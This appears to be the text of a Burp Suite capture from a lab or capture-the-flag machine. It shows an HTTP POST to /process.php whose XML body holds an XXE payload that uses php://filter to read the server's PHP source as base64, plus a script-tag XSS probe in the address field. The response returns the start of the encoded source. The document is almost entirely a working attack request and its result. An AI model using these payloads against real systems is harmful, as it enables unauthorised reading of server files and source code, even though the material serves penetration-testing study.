 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /process.php HTTP/1.1
2 Host: 10.129.2.236
3 Content-Length: 239
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Content-Type: text/xml
7 Accept: */*
8 Origin: http://10.129.2.236
9 Referer: http://10.129.2.236/services.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=tstq6vlhp9mc31hn0cbv4trsgd
12 Connection: keep-alive
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE email [
16 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=process.php">
17 ]>
18 <order>
<quantity>
1
</quantity>
<item>
&xxe;
</item>
<address>
<script>
alert(window.origin)
</script>
</address>
</order>
Your order for
PD9waHANCmluY2x1ZGUoImRiLnBocCIpOw0Kc2Vzc2lvbl9zdGFydCgpOw0KaWYgKCEkX1NFU1NJT05bImx
has been processed